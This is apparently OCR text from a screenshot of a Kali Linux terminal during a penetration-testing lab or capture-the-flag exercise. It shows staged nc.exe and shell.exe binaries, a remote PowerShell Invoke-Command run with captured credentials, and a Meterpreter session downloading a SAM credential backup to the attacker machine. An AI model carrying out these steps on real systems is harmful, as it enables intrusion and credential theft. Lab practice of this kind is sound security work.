 1 2 3 4 10.10.14.102 2:05
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads ×
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 19/07/2022 07:04 45272 nc.exe
-a---- 19/07/2022 06:57 206848 shell.exe
PS C:\Utils> Invoke-Command -ScriptBlock { C:\users\imonks\desktop\wm.ps1 } -ComputerName AT
SSERVER -ConfigurationName dc_manage -Credential $cred
Invoke-Command -ScriptBlock { C:\users\imonks\desktop\wm.ps1 } -ComputerName ATSSERVER -Conf
igurationName dc_manage -Credential $cred
^C
Terminate channel 2? [y/N] y
meterpreter > download sam.bak
[*] Downloading: sam.bak → /home/kali/Downloads/sam.bak
[*] Downloaded 56.00 KiB of 56.00 KiB (100.0%): sam.bak → /home/
[*] download : sam.bak → /home/kali/Downloads/sam.bak
meterpreter >